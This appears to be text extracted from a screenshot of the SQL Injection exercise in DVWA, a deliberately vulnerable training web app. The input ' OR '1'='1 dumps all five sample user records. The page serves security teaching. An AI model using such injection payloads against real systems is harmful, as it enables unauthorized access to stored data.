 DVWA
Vulnerability: SQL Injection
User ID: Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith